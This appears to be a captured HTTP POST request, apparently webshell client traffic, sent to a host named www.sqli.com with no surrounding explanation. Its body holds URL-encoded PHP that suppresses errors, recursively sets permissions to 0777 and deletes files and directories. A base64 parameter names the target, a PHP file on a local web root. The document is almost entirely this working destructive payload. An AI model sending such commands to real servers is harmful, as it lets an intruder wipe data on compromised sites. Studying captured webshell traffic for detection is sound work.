 Host: www.sqli.com:80
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 1075
Connection: close
cmd=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20
asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22e76b0aa%22%3Becho%20%40asenc(%24output)%3Becho%20%22d57ef917d
63%22%3B%7Dob_start()%3Btry%7Bfunction%20df(%24p)%7B%24m%3D%40dir(%24p)%3Bwhile(%40%24f%3D%24m-%3Eread())%7B%24pf%3D%24p.%22%2F%22.%2
4f%3Bif((is_dir(%24pf))%26%26(%24f!%3D%22.%22)%26%26(%24f!%3D%22..%22))%7B%40chmod(%24pf%2C0777)%3Bdf(%24pf)%3B%7Dif(is_file(%24pf))%
7B%40chmod(%24pf%2C0777)%3B%40unlink(%24pf)%3B%7D%7D%24m-%3Eclose()%3B%40chmod(%24p%2C0777)%3Breturn%20%40rmdir(%24p)%3B%7D%24F%3Dbas
e64_decode(get_magic_quotes_gpc()%3Fstripslashes(%24_POST%5B%22t98e6c39097217%22%5D)%3A%24_POST%5B%22t98e6c39097217%22%5D)%3Bif(is_di
r(%24F))echo(df(%24F))%3Belse%7Becho(file_exists(%24F)%3F%40unlink(%24F)%3F%221%22%3A%220%22%3A%220%22)%3B%7D%3B%7Dcatch(Exception%20
%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&t98e6c39097217=
QzovcGhwU3R1ZHkvV1dXL2RpeS9hYS5waHA%3D